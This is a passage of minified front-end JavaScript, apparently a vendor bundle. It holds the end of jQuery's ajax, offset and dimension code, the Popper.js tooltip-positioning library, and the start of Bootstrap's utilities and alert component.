0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&e.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(t.hasContent&&t.data||null)}catch(e){if(i)throw e}},abort:function(){i&&i()}}:void 0}),u.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return u.globalEval(e),e}}}),u.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),u.ajaxTransport("script",function(e){var t,i;if(e.crossDomain)return{send:function(n,s){t=u("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(e){t.remove(),i=null,e&&s("error"===e.type?404:200,e.type)}),a.head.appendChild(t[0])},abort:function(){i&&i()}}});var Et=[],Rt=/(=)\?(?=&|$)|\?\?/;u.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Et.pop()||u.expando+"_"+ot++;return this[e]=!0,e}}),u.ajaxPrefilter("json jsonp",function(t,i,a){var n,s,o,r=!1!==t.jsonp&&(Rt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Rt.test(t.data)&&"data");return r||"jsonp"===t.dataTypes[0]?(n=t.jsonpCallback=u.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,r?t[r]=t[r].replace(Rt,"$1"+n):!1!==t.jsonp&&(t.url+=(rt.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return o||u.error(n+" was not called"),o[0]},t.dataTypes[0]="json",s=e[n],e[n]=function(){o=arguments},a.always(function(){void 0===s?u(e).removeProp(n):e[n]=s,t[n]&&(t.jsonpCallback=i.jsonpCallback,Et.push(n)),o&&u.isFunction(s)&&s(o[0]),o=s=void 0}),"script"):void 0}),u.parseHTML=function(e,t,i){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(i=t,t=!1),t=t||a;var n=k.exec(e),s=!i&&[];return n?[t.createElement(n[1])]:(n=ee([e],t,s),s&&s.length&&u(s).remove(),u.merge([],n.childNodes))};var Pt=u.fn.load;function At(e){return u.isWindow(e)?e:9===e.nodeType&&e.defaultView}u.fn.load=function(e,t,i){if("string"!=typeof e&&Pt)return Pt.apply(this,arguments);var a,n,s,o=this,r=e.indexOf(" ");return r>-1&&(a=u.trim(e.slice(r)),e=e.slice(0,r)),u.isFunction(t)?(i=t,t=void 0):t&&"object"==typeof t&&(n="POST"),o.length>0&&u.ajax({url:e,type:n||"GET",dataType:"html",data:t}).done(function(e){s=arguments,o.html(a?u("<div>").append(u.parseHTML(e)).find(a):e)}).always(i&&function(e,t){o.each(function(){i.apply(this,s||[e.responseText,t,e])})}),this},u.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){u.fn[t]=function(e){return this.on(t,e)}}),u.expr.filters.animated=function(e){return u.grep(u.timers,function(t){return e===t.elem}).length},u.offset={setOffset:function(e,t,i){var a,n,s,o,r,l,c=u.css(e,"position"),d=u(e),f={};"static"===c&&(e.style.position="relative"),r=d.offset(),s=u.css(e,"top"),l=u.css(e,"left"),("absolute"===c||"fixed"===c)&&(s+l).indexOf("auto")>-1?(o=(a=d.position()).top,n=a.left):(o=parseFloat(s)||0,n=parseFloat(l)||0),u.isFunction(t)&&(t=t.call(e,i,u.extend({},r))),null!=t.top&&(f.top=t.top-r.top+o),null!=t.left&&(f.left=t.left-r.left+n),"using"in t?t.using.call(e,f):d.css(f)}},u.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){u.offset.setOffset(this,e,t)});var t,i,a=this[0],n={top:0,left:0},s=a&&a.ownerDocument;return s?(t=s.documentElement,u.contains(t,a)?(n=a.getBoundingClientRect(),i=At(s),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}):n):void 0},position:function(){if(this[0]){var e,t,i=this[0],a={top:0,left:0};return"fixed"===u.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),u.nodeName(e[0],"html")||(a=e.offset()),a.top+=u.css(e[0],"borderTopWidth",!0),a.left+=u.css(e[0],"borderLeftWidth",!0)),{top:t.top-a.top-u.css(i,"marginTop",!0),left:t.left-a.left-u.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===u.css(e,"position");)e=e.offsetParent;return e||Ee})}}),u.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var i="pageYOffset"===t;u.fn[e]=function(a){return M(this,function(e,a,n){var s=At(e);return void 0===n?s?s[t]:e[a]:void(s?s.scrollTo(i?s.pageXOffset:n,i?n:s.pageYOffset):e[a]=n)},e,a,arguments.length)}}),u.each(["top","left"],function(e,t){u.cssHooks[t]=Pe(f.pixelPosition,function(e,i){return i?(i=Re(e,t),Te.test(i)?u(e).position()[t]+"px":i):void 0})}),u.each({Height:"height",Width:"width"},function(e,t){u.each({padding:"inner"+e,content:t,"":"outer"+e},function(i,a){u.fn[a]=function(a,n){var s=arguments.length&&(i||"boolean"!=typeof a),o=i||(!0===a||!0===n?"margin":"border");return M(this,function(t,i,a){var n;return u.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+e],n["scroll"+e],t.body["offset"+e],n["offset"+e],n["client"+e])):void 0===a?u.css(t,i,o):u.style(t,i,a,o)},t,s?a:void 0,s,null)}})}),u.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,a){return this.on(t,e,i,a)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},size:function(){return this.length}}),u.fn.andSelf=u.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return u});var Dt=e.jQuery,It=e.$;return u.noConflict=function(t){return e.$===u&&(e.$=It),t&&e.jQuery===u&&(e.jQuery=Dt),u},t||(e.jQuery=e.$=u),u}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Popper=t()}(this,function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var i=getComputedStyle(e,null);return t?i[t]:i}function i(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function a(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var n=t(e),s=n.overflow,o=n.overflowX,r=n.overflowY;return/(auto|scroll|overlay)/.test(s+r+o)?e:a(i(e))}function n(e){return 11===e?G:10===e?X:G||X}function s(e){if(!e)return document.documentElement;for(var i=n(10)?document.body:null,a=e.offsetParent;a===i&&e.nextElementSibling;)a=(e=e.nextElementSibling).offsetParent;var o=a&&a.nodeName;return o&&"BODY"!==o&&"HTML"!==o?-1!==["TD","TABLE"].indexOf(a.nodeName)&&"static"===t(a,"position")?s(a):a:e?e.ownerDocument.documentElement:document.documentElement}function o(e){return null===e.parentNode?e:o(e.parentNode)}function r(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,a=i?e:t,n=i?t:e,l=document.createRange();l.setStart(a,0),l.setEnd(n,0);var c=l.commonAncestorContainer;if(e!==c&&t!==c||a.contains(n))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||s(e.firstElementChild)===e)}(c)?c:s(c);var d=o(e);return d.host?r(d.host,t):r(e,o(t).host)}function l(e){var t="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"===i||"HTML"===i){var a=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||a)[t]}return e[t]}function c(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],a=l(t,"top"),n=l(t,"left"),s=i?-1:1;return e.top+=a*s,e.bottom+=a*s,e.left+=n*s,e.right+=n*s,e}function d(e,t){var i="x"===t?"Left":"Top",a="Left"==i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"],10)+parseFloat(e["border"+a+"Width"],10)}function f(e,t,i,a){return q(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],n(10)?i["offset"+e]+a["margin"+("Height"===e?"Top":"Left")]+a["margin"+("Height"===e?"Bottom":"Right")]:0)}function b(){var e=document.body,t=document.documentElement,i=n(10)&&getComputedStyle(t);return{height:f("Height",e,t,i),width:f("Width",e,t,i)}}function u(e){return J({},e,{right:e.left+e.width,bottom:e.top+e.height})}function p(e){var i={};try{if(n(10)){i=e.getBoundingClientRect();var a=l(e,"top"),s=l(e,"left");i.top+=a,i.left+=s,i.bottom+=a,i.right+=s}else i=e.getBoundingClientRect()}catch(e){}var o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},r="HTML"===e.nodeName?b():{},c=r.width||e.clientWidth||o.right-o.left,f=r.height||e.clientHeight||o.bottom-o.top,p=e.offsetWidth-c,h=e.offsetHeight-f;if(p||h){var g=t(e);p-=d(g,"x"),h-=d(g,"y"),o.width-=p,o.height-=h}return u(o)}function h(e,i){var s=2<arguments.length&&void 0!==arguments[2]&&arguments[2],o=n(10),r="HTML"===i.nodeName,l=p(e),d=p(i),f=a(e),b=t(i),h=parseFloat(b.borderTopWidth,10),g=parseFloat(b.borderLeftWidth,10);s&&"HTML"===i.nodeName&&(d.top=q(d.top,0),d.left=q(d.left,0));var m=u({top:l.top-d.top-h,left:l.left-d.left-g,width:l.width,height:l.height});if(m.marginTop=0,m.marginLeft=0,!o&&r){var v=parseFloat(b.marginTop,10),y=parseFloat(b.marginLeft,10);m.top-=h-v,m.bottom-=h-v,m.left-=g-y,m.right-=g-y,m.marginTop=v,m.marginLeft=y}return(o&&!s?i.contains(f):i===f&&"BODY"!==f.nodeName)&&(m=c(m,i)),m}function g(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,a=h(e,i),n=q(i.clientWidth,window.innerWidth||0),s=q(i.clientHeight,window.innerHeight||0),o=t?0:l(i),r=t?0:l(i,"left");return u({top:o-a.top+a.marginTop,left:r-a.left+a.marginLeft,width:n,height:s})}function m(e){var a=e.nodeName;return"BODY"!==a&&"HTML"!==a&&("fixed"===t(e,"position")||m(i(e)))}function v(e){if(!e||!e.parentElement||n())return document.documentElement;for(var i=e.parentElement;i&&"none"===t(i,"transform");)i=i.parentElement;return i||document.documentElement}function y(e,t,n,s){var o=4<arguments.length&&void 0!==arguments[4]&&arguments[4],l={top:0,left:0},c=o?v(e):r(e,t);if("viewport"===s)l=g(c,o);else{var d;"scrollParent"===s?"BODY"===(d=a(i(t))).nodeName&&(d=e.ownerDocument.documentElement):d="window"===s?e.ownerDocument.documentElement:s;var f=h(d,c,o);if("HTML"!==d.nodeName||m(c))l=f;else{var u=b(),p=u.height,y=u.width;l.top+=f.top-f.marginTop,l.bottom=p+f.top,l.left+=f.left-f.marginLeft,l.right=y+f.left}}return l.left+=n,l.top+=n,l.right-=n,l.bottom-=n,l}function _(e){return e.width*e.height}function w(e,t,i,a,n){var s=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var o=y(i,a,s,n),r={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},l=Object.keys(r).map(function(e){return J({key:e},r[e],{area:_(r[e])})}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,a=e.height;return t>=i.clientWidth&&a>=i.clientHeight}),d=0<c.length?c[0].key:l[0].key,f=e.split("-")[1];return d+(f?"-"+f:"")}function x(e,t,i){var a=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return h(i,a?v(t):r(t,i),a)}function k(e){var t=getComputedStyle(e),i=parseFloat(t.marginTop)+parseFloat(t.marginBottom),a=parseFloat(t.marginLeft)+parseFloat(t.marginRight);return{width:e.offsetWidth+a,height:e.offsetHeight+i}}function C(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function T(e,t,i){i=i.split("-")[0];var a=k(e),n={width:a.width,height:a.height},s=-1!==["right","left"].indexOf(i),o=s?"top":"left",r=s?"left":"top",l=s?"height":"width",c=s?"width":"height";return n[o]=t[o]+t[l]/2-a[l]/2,n[r]=i===r?t[r]-a[c]:t[C(r)],n}function S(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(t,i,a){return(void 0===a?t:t.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var a=S(e,function(e){return e[t]===i});return e.indexOf(a)}(t,"name",a))).forEach(function(t){t.function;var a=t.function||t.fn;t.enabled&&e(a)&&(i.offsets.popper=u(i.offsets.popper),i.offsets.reference=u(i.offsets.reference),i=a(i,t))}),i}function E(e,t){return e.some(function(e){var i=e.name;return e.enabled&&i===t})}function R(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),a=0;a<t.length;a++){var n=t[a],s=n?""+n+i:e;if(void 0!==document.body.style[s])return s}return null}function P(e){var t=e.ownerDocument;return t?t.defaultView:window}function A(e,t,i,n){i.updateBound=n,P(e).addEventListener("resize",i.updateBound,{passive:!0});var s=a(e);return function e(t,i,n,s){var o="BODY"===t.nodeName,r=o?t.ownerDocument.defaultView:t;r.addEventListener(i,n,{passive:!0}),o||e(a(r.parentNode),i,n,s),s.push(r)}(s,"scroll",i.updateBound,i.scrollParents),i.scrollElement=s,i.eventsEnabled=!0,i}function D(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,P(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function I(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function M(e,t){Object.keys(t).forEach(function(i){var a="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&I(t[i])&&(a="px"),e.style[i]=t[i]+a})}function $(e,t,i){var a=S(e,function(e){return e.name===t}),n=!!a&&e.some(function(e){return e.name===i&&e.enabled&&e.order<a.order});if(!n);return n}function O(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=ee.indexOf(e),a=ee.slice(i+1).concat(ee.slice(0,i));return t?a.reverse():a}function z(e,t,i,a){var n=[0,0],s=-1!==["right","left"].indexOf(a),o=e.split(/(\+|\-)/).map(function(e){return e.trim()}),r=o.indexOf(S(o,function(e){return-1!==e.search(/,|\s/)}));o[r]&&o[r].indexOf(",");var l=/\s*,\s*|\s+/,c=-1===r?[o]:[o.slice(0,r).concat([o[r].split(l)[0]]),[o[r].split(l)[1]].concat(o.slice(r+1))];return(c=c.map(function(e,a){var n=(1===a?!s:s)?"height":"width",o=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,a){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),s=+n[1],o=n[2];if(!s)return e;if(0===o.indexOf("%")){var r;switch(o){case"%p":r=i;break;case"%":case"%r":default:r=a}return u(r)[t]/100*s}return"vh"===o||"vw"===o?("vh"===o?q(document.documentElement.clientHeight,window.innerHeight||0):q(document.documentElement.clientWidth,window.innerWidth||0))/100*s:s}(e,n,t,i)})})).forEach(function(e,t){e.forEach(function(i,a){I(i)&&(n[t]+=i*("-"===e[a-1]?-1:1))})}),n}for(var L=Math.min,N=Math.round,B=Math.floor,q=Math.max,H="undefined"!=typeof window&&"undefined"!=typeof document,F=["Edge","Trident","Firefox"],V=0,W=0;W<F.length;W+=1)if(H&&0<=navigator.userAgent.indexOf(F[W])){V=1;break}var U=H&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},V))}},G=H&&!(!window.MSInputMethodContext||!document.documentMode),X=H&&/MSIE 10/.test(navigator.userAgent),Y=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},K=function(){function e(e,t){for(var i,a=0;a<t.length;a++)(i=t[a]).enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}return function(t,i,a){return i&&e(t.prototype,i),a&&e(t,a),t}}(),Q=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},J=Object.assign||function(e){for(var t,i=1;i<arguments.length;i++)for(var a in t=arguments[i])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ee=Z.slice(3),te="flip",ie="clockwise",ae="counterclockwise",ne=function(){function t(i,a){var n=this,s=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Y(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=U(this.update.bind(this)),this.options=J({},t.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i&&i.jquery?i[0]:i,this.popper=a&&a.jquery?a[0]:a,this.options.modifiers={},Object.keys(J({},t.Defaults.modifiers,s.modifiers)).forEach(function(e){n.options.modifiers[e]=J({},t.Defaults.modifiers[e]||{},s.modifiers?s.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return J({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return K(t,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=w(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=T(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,E(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=A(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return D.call(this)}}]),t}();return ne.Utils=("undefined"==typeof window?global:window).PopperUtils,ne.placements=Z,ne.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],a=t.split("-")[1];if(a){var n=e.offsets,s=n.reference,o=n.popper,r=-1!==["bottom","top"].indexOf(i),l=r?"left":"top",c=r?"width":"height",d={start:Q({},l,s[l]),end:Q({},l,s[l]+s[c]-o[c])};e.offsets.popper=J({},o,d[a])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i,a=t.offset,n=e.placement,s=e.offsets,o=s.popper,r=s.reference,l=n.split("-")[0];return i=I(+a)?[+a,0]:z(a,o,r,l),"left"===l?(o.top+=i[0],o.left-=i[1]):"right"===l?(o.top+=i[0],o.left+=i[1]):"top"===l?(o.left+=i[0],o.top-=i[1]):"bottom"===l&&(o.left+=i[0],o.top+=i[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||s(e.instance.popper);e.instance.reference===i&&(i=s(i));var a=R("transform"),n=e.instance.popper.style,o=n.top,r=n.left,l=n[a];n.top="",n.left="",n[a]="";var c=y(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);n.top=o,n.left=r,n[a]=l,t.boundaries=c;var d=t.priority,f=e.offsets.popper,b={primary:function(e){var i=f[e];return f[e]<c[e]&&!t.escapeWithReference&&(i=q(f[e],c[e])),Q({},e,i)},secondary:function(e){var i="right"===e?"left":"top",a=f[i];return f[e]>c[e]&&!t.escapeWithReference&&(a=L(f[i],c[e]-("right"===e?f.width:f.height))),Q({},i,a)}};return d.forEach(function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";f=J({},f,b[t](e))}),e.offsets.popper=f,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,a=t.reference,n=e.placement.split("-")[0],s=B,o=-1!==["top","bottom"].indexOf(n),r=o?"right":"bottom",l=o?"left":"top",c=o?"width":"height";return i[r]<s(a[l])&&(e.offsets.popper[l]=s(a[l])-i[c]),i[l]>s(a[r])&&(e.offsets.popper[l]=s(a[r])),e}},arrow:{order:500,enabled:!0,fn:function(e,i){var a;if(!$(e.instance.modifiers,"arrow","keepTogether"))return e;var n=i.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return e;var s=e.placement.split("-")[0],o=e.offsets,r=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(s),d=c?"height":"width",f=c?"Top":"Left",b=f.toLowerCase(),p=c?"left":"top",h=c?"bottom":"right",g=k(n)[d];l[h]-g<r[b]&&(e.offsets.popper[b]-=r[b]-(l[h]-g)),l[b]+g>r[h]&&(e.offsets.popper[b]+=l[b]+g-r[h]),e.offsets.popper=u(e.offsets.popper);var m=l[b]+l[d]/2-g/2,v=t(e.instance.popper),y=parseFloat(v["margin"+f],10),_=parseFloat(v["border"+f+"Width"],10),w=m-e.offsets.popper[b]-y-_;return w=q(L(r[d]-g,w),0),e.arrowElement=n,e.offsets.arrow=(Q(a={},b,N(w)),Q(a,p,""),a),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(E(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=y(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),a=e.placement.split("-")[0],n=C(a),s=e.placement.split("-")[1]||"",o=[];switch(t.behavior){case te:o=[a,n];break;case ie:o=O(a);break;case ae:o=O(a,!0);break;default:o=t.behavior}return o.forEach(function(r,l){if(a!==r||o.length===l+1)return e;a=e.placement.split("-")[0],n=C(a);var c=e.offsets.popper,d=e.offsets.reference,f=B,b="left"===a&&f(c.right)>f(d.left)||"right"===a&&f(c.left)<f(d.right)||"top"===a&&f(c.bottom)>f(d.top)||"bottom"===a&&f(c.top)<f(d.bottom),u=f(c.left)<f(i.left),p=f(c.right)>f(i.right),h=f(c.top)<f(i.top),g=f(c.bottom)>f(i.bottom),m="left"===a&&u||"right"===a&&p||"top"===a&&h||"bottom"===a&&g,v=-1!==["top","bottom"].indexOf(a),y=!!t.flipVariations&&(v&&"start"===s&&u||v&&"end"===s&&p||!v&&"start"===s&&h||!v&&"end"===s&&g);(b||m||y)&&(e.flipped=!0,(b||m)&&(a=o[l+1]),y&&(s=function(e){return"end"===e?"start":"start"===e?"end":e}(s)),e.placement=a+(s?"-"+s:""),e.offsets.popper=J({},e.offsets.popper,T(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],a=e.offsets,n=a.popper,s=a.reference,o=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return n[o?"left":"top"]=s[i]-(r?n[o?"width":"height"]:0),e.placement=C(t),e.offsets.popper=u(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!$(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=S(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i,a,n=t.x,o=t.y,r=e.offsets.popper,l=S(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,c=void 0===l?t.gpuAcceleration:l,d=p(s(e.instance.popper)),f={position:r.position},b={left:B(r.left),top:N(r.top),bottom:N(r.bottom),right:B(r.right)},u="bottom"===n?"top":"bottom",h="right"===o?"left":"right",g=R("transform");if(a="bottom"==u?-d.height+b.bottom:b.top,i="right"==h?-d.width+b.right:b.left,c&&g)f[g]="translate3d("+i+"px, "+a+"px, 0)",f[u]=0,f[h]=0,f.willChange="transform";else{var m="bottom"==u?-1:1,v="right"==h?-1:1;f[u]=a*m,f[h]=i*v,f.willChange=u+", "+h}var y={"x-placement":e.placement};return e.attributes=J({},y,e.attributes),e.styles=J({},f,e.styles),e.arrowStyles=J({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return M(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach(function(i){!1===t[i]?e.removeAttribute(i):e.setAttribute(i,t[i])})}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&M(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,a,n){var s=x(n,t,e,i.positionFixed),o=w(i.placement,s,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",o),M(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},ne}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t((e=e||self).bootstrap={},e.jQuery,e.Popper)}(this,function(e,t,i){"use strict";function a(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function n(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e}function s(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{},a=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&(a=a.concat(Object.getOwnPropertySymbols(i).filter(function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),a.forEach(function(t){var a,n,s;a=e,s=i[n=t],n in a?Object.defineProperty(a,n,{value:s,enumerable:!0,configurable:!0,writable:!0}):a[n]=s})}return e}t=t&&t.hasOwnProperty("default")?t.default:t,i=i&&i.hasOwnProperty("default")?i.default:i;var o="transitionend";var r={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var i=t(e).css("transition-duration"),a=t(e).css("transition-delay"),n=parseFloat(i),s=parseFloat(a);return n||s?(i=i.split(",")[0],a=a.split(",")[0],1e3*(parseFloat(i)+parseFloat(a))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){t(e).trigger(o)},supportsTransitionEnd:function(){return Boolean(o)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var a in i)if(Object.prototype.hasOwnProperty.call(i,a)){var n=i[a],s=t[a],o=s&&r.isElement(s)?"element":(l=s,{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(n).test(o))throw new Error(e.toUpperCase()+': Option "'+a+'" provided type "'+o+'" but expected type "'+n+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?r.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null}};t.fn.emulateTransitionEnd=function(e){var i=this,a=!1;return t(this).one(r.TRANSITION_END,function(){a=!0}),setTimeout(function(){a||r.triggerTransitionEnd(i)},e),this},t.event.special[r.TRANSITION_END]={bindType:o,delegateType:o,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var l="alert",c="bs.alert",d="."+c,f=t.fn[l],b={CLOSE:"close"+d,CLOSED:"closed"+d,CLICK_DATA_API:"click"+d+".data-api"},u=function(){function e(e){this._element=e}var i=e.prototype;return i.close=function(e){var 